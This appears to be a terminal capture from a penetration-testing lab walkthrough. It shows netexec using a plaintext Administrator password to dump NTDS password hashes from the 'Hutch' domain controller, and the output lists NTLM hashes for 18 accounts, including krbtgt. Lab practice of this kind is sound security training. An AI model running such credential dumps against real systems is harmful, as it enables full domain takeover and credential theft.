 └─$ netexec smb hutch -u Administrator -p "z]8oLLqK5vSeD+" --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n]
SMB 192.168.166.122 445 HUTCHDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HUTCHDC) (domain:hutch.offsec) (signing:True) (SMBv1:False)
SMB 192.168.166.122 445 HUTCHDC [+] hutch.offsec\Administrator:z]8oLLqK5vSeD+ (Pwn3d!)
SMB 192.168.166.122 445 HUTCHDC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.166.122 445 HUTCHDC Administrator:500:aad3b435b51404eeaad3b435b51404ee:ea2f302e0458d2d7ef531ba96c59934b:::
SMB 192.168.166.122 445 HUTCHDC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.166.122 445 HUTCHDC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3c37d961d2fbbc1eb9e4d09f145ad361:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\rplacidi:1103:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\opatry:1104:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\ltaunton:1105:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\acostello:1106:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\jsparwell:1107:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\oknee:1108:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\jmckendry:1109:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\avictoria:1110:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\jfrarey:1111:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\eaburrow:1112:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\cluddy:1113:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\agitthouse:1114:aad3b435b51404eeaad3b435b51404ee:c11f1141ab4c1e825a11f15836e6978f:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\fmcsorley:1115:aad3b435b51404eeaad3b435b51404ee:83bcf188adc71adef071303fae29c1c7:::
SMB 192.168.166.122 445 HUTCHDC hutch.offsec\domainadmin:1116:aad3b435b51404eeaad3b435b51404ee:8730fa0d1014eb78c61e3957aa7b93d7:::
SMB 192.168.166.122 445 HUTCHDC HUTCHDC$:1000:aad3b435b51404eeaad3b435b51404ee:b9c0f8e07bcafc66f47ecdfcf2b3d4db:::
SMB 192.168.166.122 445 HUTCHDC [+] Dumped 18 NTDS hashes to /home/kali/.nxc/logs/HUTCHDC_192.168.166.122_2024-08-17_233523.ntds of which 17 were added to the database
SMB 192.168.166.122 445 HUTCHDC [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.166.122 445 HUTCHDC [*] cat /home/kali/.nxc/logs/HUTCHDC_192.168.166.122_2024-08-17_233523.ntds | grep -iv disabled | cut -d ':' -f1